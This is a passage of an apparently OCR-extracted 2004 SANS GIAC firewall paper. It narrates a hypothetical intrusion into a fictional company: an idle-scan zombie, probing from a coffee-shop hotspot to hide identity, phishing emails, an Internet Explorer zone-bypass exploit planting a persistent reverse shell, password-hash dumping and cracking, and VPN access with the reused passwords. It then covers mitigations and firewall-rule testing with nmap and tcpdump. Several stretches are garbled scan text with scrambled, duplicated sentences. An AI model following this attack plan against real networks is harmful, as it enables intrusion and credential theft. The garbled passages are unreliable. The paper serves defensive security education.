Internet subnets in the middle of the night. I can then use that Idlescan zombie to perform a scan using nmap. This will enumerate all TCP services available on the GIAC Enterprises network without revealing my IP address.

The following screenshot is an example that scans "172.20.17.68" using "172.20.14.75" on port 135 as an Idlescan zombie.



Note: Be sure to use "-P0" or your IP address will directly ping the remote host.

Once our Idlescan is complete, we will know every available TCP service on Mr. Mullican's network. Based on all reconnaissance up to this point, the following hosts have been discovered on the GAIC Enterprises network:



*Note: The DNS server is not listed because it was not defined in the perimeter firewall configuration as a public service even thought it was noted in the network diagram.* 

**EXAMBRENT 192.168.1.22 22**<br> **EXAMBRENT 192.168.1.22 22**<br> **Service 192.168.1.22 22**<br> **O Service 192.168.1.22 44**<br> **D** Unknown service at this<br> **CONS** server is not listed because it was not defined in the<br>
configuration as A4 is running SSH. Since it's the only service running on a unique port, I believe Now that the TCP services are enumerated, it's time to find out for sure what's running on those remote ports. I'm still not comfortable letting the GIAC Enterprises network spot my IP address in their logs, so I'm going to solve that problem by drinking some coffee. Starbucks started making wireless hot spots available at many locations within the last couple of years. My laptop and trusty wireless card are going to grab an IP address on the local Starbucks network to finish up my reconnaissance work. A simple "telnet" connection to all discovered ports will help give me version information. This allows me to figure out that port this to be an attempt at security through obscurity. I'm going to take a stab in the dark and assume that this SSH service is running on the firewall itself. While I'm still browsing through the Starbucks hot spot, I can take a shot at trying some default passwords on the remote services without worrying about being caught. For the purpose of this paper, I'll assume that only the strongest passwords are used and that all remote services are up to date and configured properly. This means I'm going to have to find a way into the GIAC Enterprises network without attacking the perimeter directly.

Some of my earlier reconnaissance work would have no doubt revealed some IP addresses of users on the GIAC Enterprises network. My next bit of work will be to send email to those accounts in an attempt to gleam off some more information. I'll craft up an email with a bit of social engineering pretending to be a salesman, someone looking for help, or someone looking to buy services from GIAC Enterprises. The emails I send will contain embedded html code containing an <img> tag as well as a link to a web site that I control, as well as a spoofed "from" address. If the remote email client renders html email, my <img> tag will automatically connect to my web site in the background. If the email client does not render html, I'll bet that one of the users will click on the link to my web page. (I think looking back at the history of viruses on the Internet proves

that end users are usually the weak link in security and will click on anything in an email message.) Once one of the users has made an entry in my web server logs, I can check the "agent log" to see some information about their workstation. Since I know Mr. Mullican is running Windows XP on his desktops, I'll assume that I spot the following entry in the web server's agent log:

## *Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)*

This agent tag lets me know that users on the GIAC Enterprises network are running Internet Explorer 6.0 on Windows XP. Now I can look for some recent vulnerabilities in Microsoft Internet Explorer to find something that suits my needs to exploit an internal system. I'm going to choose the "Microsoft Internet Explorer ITS Protocol Zone Bypass" vulnerability discovered in February. As of mid-April, this vulnerability has not yet been confirmed fixed by any Microsoft patch according to SecurityFocus. This vulnerability will effectively allow a malicious web site to upload and execute content on a remote vulnerable client. This has been exploited in the wild for some time now and has many examples by which to create your own personalized exploit. The issue is discussed in the following Bugtraq id:

### http://www.securityfocus.com/bid/9658/

The using the Winding the Vince Side of the GMC Enterprises here to the same interent Explorer 6.0 on Windows XP. Now I can look for so lities in Microsoft Internet Explorer to find something that sums an internal system. linking them to a malicious web page on a web server I control. Using the After making it this far, I know that users on the GIAC Enterprises network will click on links in random emails with good social engineering techniques applied. I'm going to send out emails to GIAC Enterprises users once again, this time Internet Explorer Zone Bypass vulnerability, I will upload a malicious executable to any desktop in the GIAC Enterprises network that happens to click on the link in my email. The program will initially download itself to the remote machine and when run, add an entry to the "current user" "run" registry key to run itself with the "-x" parameter on the next system reboot. The "-x" parameter will cause the malicious program to launch in exploit mode. In exploit mode, the malicious executable will bind cmd.exe to an outbound telnet connection to port 80 on a system I control. (An example reverse bind command shell program has been attached to this document as Appendix C.) I am waiting to make the outbound connection upon the next system reboot in order to make the command run in the background. If I were to immediately run an outbound connection when the user visits my malicious web page, a command prompt window would run visibly on the compromised desktop's screen and the user would know something was terribly wrong.

Seeing how small of a shop GIAC Enterprises is (3 public servers and 1 public IP), I think it's pretty safe to assume that there's a limited IT shop and that there aren't strict desktop policies on the systems. This means all users are likely administrators and therefore my remote command prompt will be running with administrative privileges on the desktop system. At this point, I can write

arbitrary FTP scripts to upload and download any file to and from the remote system on an FTP server directory I control. I'll first upload the program "pwdump3" which will be used to dump the password hashes from the system. I will then get those password hashes transferred back to my own personal system where I will crack them with the program "Cain & Abel" using cryptanalysis with RainbowCrack tables. RainbowCrack can be used to pre-calculate every possible NT password hash based on a defined character set. These precalculated hashes can then be used to crack NT passwords in a matter of minutes. After the cracking is complete, I should have the passwords to the user's account and the local Administrator account. My previous pen testing experience tells me there's a good chance that the local Administrator account password is the same on every desktop in the network. If I'm feeling ambitious, I can upload "pstools" to the compromised desktop and access every desktop on the network using the Administrator password and run through the same process of stealing the password hashes and cracking the passwords. Once all desktops and account passwords on the workstation network have been compromised, I will go back to attacking the network perimeter.

### *Screenshot of pwdump3 in action:*



*Screenshot of Cain & Abel cryptanalysis in action:* 



**© SANS Institute 2004, Author retains full rights.** to attack the VPN server running PPTP. Microsoft Windows natively supports Armed with the knowledge of user passwords, I go back to the network perimeter PPTP connections to remote networks, so client access won't be a problem. Once again, previous pen-testing knowledge tells me that users love to use the same password on multiple systems. This leads me to believe that at least one account and password I have harvested will work on the VPN server. Now I have remote access to the GIAC Enterprises network. According to Mr. Millican's PPTP server configuration on page 35, I may be assigned the IP address of 10.1.1.140 once I am connected to the remote network. If we reference the network diagram, we can see that this puts us in a separate network segment from the workstations that we have already compromised. As far as I can tell, our IP address will actually operate on the internal interface of the public firewall, which should dump us directly into the network that contains the internal IDS, DNS server, SMTP server, Deposit Server, Order server, and Web server.

With elevated remote network access, unlimited time to roam around the GIAC Enterprises network, knowledge of internal user passwords, and a compromise of every internal desktop, it's now clear that the GIAC Enterprises network has effectively been compromised. All I have to do as an attacker is wait for an opportune moment to strike the remaining systems at some time in the future.

# **Risk Mitigation**

### **What could GIAC Enterprises have done to stop this attack?**

Some of the first reconnaissance techniques used public search engines to gather information. If you have a public site, use a robots.txt file on your web server to limit the directories that a search engine is allowed to traverse. For example, it would be a good idea to disallow access to directories that house your web applications. This reconnaissance work would not have generated any logs at GIAC Enterprises.

applications. This reconnaissance work would not have get AC Enterprises.<br>
ial reconnaissance searched through online groups for GIA<br>
es email addresses. This was used to find posts from IT we<br>
es email addresses. This was Other initial reconnaissance searched through online groups for GIAC Enterprises email addresses. This was used to find posts from IT workers to gain more information about the software and hardware. It's a good idea to encourage users to use outside email addresses (like Hotmail) to participate in mailing lists. This does a bit to protect your company's technical information and also keeps a load off of the mail servers. This reconnaissance work would not have generated any logs at GIAC Enterprises.

GIAC Enterprises could not have stopped the searches through the Netcraft and Zone-H archives. Those databases are run by outside parties and are considered public information. This reconnaissance work would not have generated any logs at GIAC Enterprises.

information discloses the name and email address of an IT administrator. It's a Further reconnaissance looked through public DNS records. Many times this good idea to use a generic contact name and address as to not disclose too much information. This reconnaissance work would not have generated any logs at GIAC Enterprises.

The next step involved using a Visual Route demo site to probe the GIAC Enterprises network. If GIAC Enterprises had filtered out ICMP traffic, this step would not have been as effective as it was. It's a good idea to filter out unnecessary ICMP traffic at the network perimeter. Regardless of filtering or not, any logs on the GIAC Enterprises network would have shown the IP address of the Visual Route server, and not mine.

GIAC Enterprises could not have stopped the Idlescanning. This scan had nothing to do with any flaw in their network. Any logs generated by this scan would show the innocent bystander Idlescan zombie as the attacker – not me.

GIAC Enterprises could not have stopped my network probes from the wireless network hot spot at Starbucks either. This too would only reveal an IP address owned by Starbucks – not mine.

GIAC Enterprises could possibly have stopped the social engineering emails. If email clients were configured not to render html, then my embedded <img> tag would not have worked. End user security training may have stopped users from clicking on the link to the web server I control, but this is not likely. End users are usually the weakest link in security. Any potential firewall or IDS logs generated at GIAC Enterprises would reveal the IP address of the web server I control. This may, or may not, by my own personal IP address.

**Example distribute 2008** and a simple distribute simple distributed by a spontation is so to run with "user" privileges. This would have forced me bhase of exploitation to elevate my local privileges. A good dels desktop GIAC Enterprises could have stopped the simple desktop exploitation by forcing employees to run with "user" privileges. This would have forced me to perform another phase of exploitation to elevate my local privileges. A good patching policy would have stopped that attempt. The outbound connection from an exploited desktop could have very likely been spotted by the IDS and would have revealed the system from which I performed the rest of the exploitation. Any IDS logs noticed by the IDS administrator during this part of the attack could have potentially been used to stop the compromise of further desktop systems.

Forcing users to use unique passwords could have prevented the remote VPN attack. Identical passwords do not enforce a Defense-In-Depth strategy on a network. GIAC Enterprises would have logged the remote VPN logins, but the logs would only reveal the IP address of the Starbucks wireless network.

*I believe these attacks to be both realistic and reasonable. Pentesting experience has shown me that many weak points in a network, such as password usage and malicious logic execution, is at the fault of the end user. Security awareness and education can go a long way in strengthening the weak human factor link in a network's security.* 

# **Assignment 4 – Verifying the Firewall Policy**

## **Abstract**

*This final section tests the firewall rules. Creation of a firewall policy without testing its validity is not a good idea. The verification of all filtering rules will help a firewall administrator discover the strengths and weaknesses of the firewall as well as potential configuration mistakes. A plan of action, software utilities, and hands on validation will be covered in this final section of the paper. Parts of the "translation" and "filtering" sections of the OpenBSD configuration file will be analyzed.* 

## **Firewall Verification**

*Assumptions:* 

- *The firewall has not yet been implemented at GIAC Enterprises*
- *Every applicable server has been noted in the firewall configuration*

mfiguration mistakes. A plan of action, software utilities, annots on validation will be covered in this final section of the prisms ants of the "translation" and "iftering" sections of the OpenBS<br>trists of the "translatio performed in my own rap environment before being deployed at GIAC<br>Februaries = This was described at the second providence in location of The validation of the firewall rules will be performed to ensure the firewall policy is sound. The last thing I want to do is present an insecure solution to GIAC Enterprises in the most important piece of the design. It would be foolish to create and deploy an entire firewall rule set into a production environment without first fully validating the integrity of the system. The firewall testing will be performed in my own lab environment before being deployed at GIAC Enterprises. This means that a time of day is not a major consideration in the testing. This also means there is no risk to the testing since it is not in a production environment. This will be the last step performed before implementing the firewall into the GIAC Enterprises network.

The following formula will be used to estimate the cost of the firewall verification: *(# Rules) \* ( ( ( (1 \* least time) + (2 \* likely time) + (1 \* most time) ) / 4 ) / 60 ) \* \$180* 

The formula takes into account that some rules will take just a short amount of time to verify and some will take a long time to verify, but most will take roughly the same time to verify. The verification time takes into account tools usage, reconfiguration of the testing machines, and five extra minutes allotted per rule for documentation and reporting purposes. The most likely time is weighted the most heavily, and then an average time is calculated. The time is divided by 60 to figure it into hours, and then is multiplied by my hourly rate for this project. The number of rules in the firewall then multiplies that final number.

Final calculation:

```
40 * ((((10 + (2 * 15) + 25) / 4) / 60) * $180) 
== 40 * ((65/4) / 60) * $180)
== 40 * $48.75$1950 for firewall rule verification
```
*Note: 40 rules is an estimate. Some rules will not be tested for various reasons. The calculation also estimates 11 hours, which is roughly accurate to actual testing time.* 

The, the mostly performed with two laptop computers. One a "netcat" listener and acting as the server in the specific frequent and acting as the slower in the specific frequent parabolity. The operating syster Linux. Most The testing will be mostly performed with two laptop computers. One laptop will be running a "netcat" listener and acting as the server in the specific firewall rule. The other laptop will be acting as the client system in the specific firewall rule. Laptops were chosen for their quick portability. The operating system on both laptops is Linux. Most mainstream Linux installations are natively friendly to networking jobs. All tools used within the testing also perform best on a Linux or Unix system.

## **Tools used for rule validation:**

- **Netcat** Netcat will be used in the firewall rules testing to simulate the TCP and UDP listening services of various servers in the GIAC Enterprises network.
- **Hping** Hping is a powerful tool that will be used to directly test firewall rules. Hping can craft packets through the command line interface and shows you results of your packet probes on the screen in real time.
- **Tcpdump** Tcpdump is a command line sniffer for Linux and Unix platforms. This will be used to sniff the wire and see if our testing is accurate.
- **Nmap** Nmap is a high-speed port scanning utility. This will be used at various times during the testing to analyze a large block of TCP or UDP ports.

My comments are in black text and the firewall rules & comments are shown in blue.

############################### ##### Address Translation ##### ###############################

The ineternal network will be translated to an Internet routable IP address when leaving the GIAC Enterprises network. The following capture was taken on the external interface of the firewall. The playback of this capture shows that a ping from the internal network will translate the IP address to an Internet routable address.

*Command: tcpdump -nnt -r ext-ping-from-int.tcp (Playing back a capture file)* 

```
nterface of the firewall. The playback of this capture shows<br>internal network will translate the IP address to an Internet r<br>d: tcpdump -nnt -r ext-ping-from-int.tcp<br>back a capture file)<br>10.2.3.250: icmp: echo request (DF)
10.2.3.1 > 10.2.3.250: icmp: echo request (DF)
10.2.3.250 > 10.2.3.1: icmp: echo reply
10.2.3.1 > 10.2.3.250: icmp: echo request (DF)
10.2.3.250 > 10.2.3.1: icmp: echo reply
10.2.3.1 > 10.2.3.250: icmp: echo request (DF)
10.2.3.250 > 10.2.3.1: icmp: echo reply
10.2.3.1 > 10.2.3.250: icmp: echo request (DF)
10.2.3.250 > 10.2.3.1: icmp: echo reply
10.2.3.1 > 10.2.3.250: icmp: echo request (DF)
10.2.3.250 > 10.2.3.1: icmp: echo reply
```
The IP scheme of the internal network is 172.16.0.0/24. Here is the actual ping being performed from the host on the internal network.

*Command: ping –c 5 10.2.3.250* 

PING 10.2.3.250 (10.2.3.250) 56(84) bytes of data. 64 bytes from 10.2.3.250: icmp\_seq=1 ttl=63 time=0.391 ms 64 bytes from 10.2.3.250: icmp\_seq=2 ttl=63 time=0.241 ms 64 bytes from 10.2.3.250: icmp\_seq=3 ttl=63 time=0.234 ms 64 bytes from 10.2.3.250: icmp\_seq=4 ttl=63 time=0.234 ms 64 bytes from 10.2.3.250: icmp\_seq=5 ttl=63 time=0.244 ms

--- 10.2.3.250 ping statistics --- 5 packets transmitted, 5 received, 0% packet loss, time 3999ms rtt min/avg/max/mdev = 0.234/0.268/0.391/0.064 ms

#Translate all outbound connections from our networks nat on \$ext\_if inet from any to any -> (\$ext\_if)

The next sets of address translation rules use the "rdr" (redirect) command. This command creates a 1-to-1 NAT relationship between Internet routable IP addresses and RFC 1918 compliant IP addresses. An external system communicating with one of these redirected hosts is actually communicating with an Internet routable IP address on the firewall's external interface. The firewall translates and forwards those communications to the respective internal host. This 1-to-1 NAT through "rdr" is displayed in the following diagram:

*The IP 12.2.3.2 is translated by the firewall to the internal host 192.168.0.2.* 



TCP port 53 was tested on the DNS server from the external IP address 12.2.3.204 in my lab environment. First, an nmap scan was performed to remotely test all ports on the DNS server.

*Command: nmap –p1-65535 –P0 12.2.3.2* 

Interesting ports on 12.2.3.2: (The 65534 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 53/tcp open domain

The following tcpdump capture on the DMZ interface verified the results of the nmap scan:

*Command: tcpdump -nnt 'host 12.2.3.204'* 

tcpdump: listening on fxp0 12.2.3.204.57621 > 192.168.0.2.53: S 4072124033:4072124033(0) win 4096 192.168.0.2.53 > 12.2.3.204.57621: S 2138971845:2138971845(0) ack 4072124034 win 5840 <mss 1460> (DF) 12.2.3.204.57621 > 192.168.0.2.53: R 4072124034:4072124034(0) win 0 (DF)

UDP port 53 was also verified with an nmap scan:

*Command: nmap –sU –p 1-65535 –P0 12.2.3.2* 

Interesting ports on 12.2.3.2: (The 65534 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 53/udp open domain

#Address translation for publicly accessible servers rdr on \$ext\_if proto { tcp, udp } from any to \$dns\_serv\_public \ port 53 -> \$dns\_serv port 53

TCP Port 25 was found to be open in the following nmap scan from host 12.2.3.204 to the mail server at 12.2.3.3:

*Command: nmap –p1-65535 –P0 12.2.3.3* 

Interesting ports on 12.2.3.3: (The 65534 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 25/tcp open smtp

The nmap scan results were verified with the following tcpdump capture on the DMZ interface:

*Command: tcpdump –nnt 'host 12.2.3.204'*

ranslation for publicly accessible servers<br>
on \$ext\_if proto (tcp, udp) from any to \$dns\_serv\_public \<br>
port 53 ~ \$dns\_serv port 53<br>
25 was found to be open in the following nmap scan from h<br>
44 to the mail server at 12.2.  $\mathbb{S}$ tcpdump: listening on fxp0 12.2.3.204.58161 > 192.168.0.3.25: S 3708480411:3708480411(0) win 1024 192.168.0.3.25 > 12.2.3.204.58161: S 2589309518:2589309518(0) ack 3708480412 win 5840 <mss 1460> (DF) 12.2.3.204.58161 > 192.168.0.3.25: R 3708480412:3708480412(0) win 0 (DF)

rdr on \$ext\_if proto tcp from any to \$mail\_serv\_public port 25 \ -> \$mail\_serv port 25

TCP Port 80 was found to be open in the following nmap scan from host 12.2.3.204 to the web server at 12.2.3.4:

*Command: nmap –p1-65535 –P0 12.2.3.4* 

Interesting ports on 12.2.3.4: (The 65534 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 80/tcp open http

The nmap scan results were verified with the following tcpdump capture on the DMZ interface:

*Command: tcpdump –nnt 'host 12.2.3.204'*

tcpdump: listening on fxp0 12.2.3.204.54054 > 192.168.0.4.80: S 2204877393:2204877393(0) win 3072 192.168.0.4.80 > 12.2.3.204.54054: S 3101333300:3101333300(0) ack 2204877394 win 5840 <mss 1460> (DF) 12.2.3.204.54054 > 192.168.0.4.80: R 2204877394:2204877394(0) win 0 (DF)

rdr on \$ext\_if proto tcp from any to \$www\_serv\_public port 80 \ -> \$www\_serv port 80

TCP Port 22 was found to be open in the following nmap scan from host 12.2.3.204 to the ssh server at 12.2.3.5:

*Command: nmap –p1-65535 –P0 12.2.3.5* 

Interesting ports on 12.2.3.5: (The 65534 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 22/tcp open ssh

This nmap scan was verified with a tcpdump sniff on the DMZ interface:

*Command: tcpdump –nnt 'host 12.2.3.204'*

**Example 120.35:**<br> **C:** nmap -p1-65535 -P0 12.2.3.5:<br>
cf: nmap -p1-65535 -P0 12.2.3.5<br>
ports on 12.2.3.5:<br>
ports scanned but not shown below are in state: closed)<br>
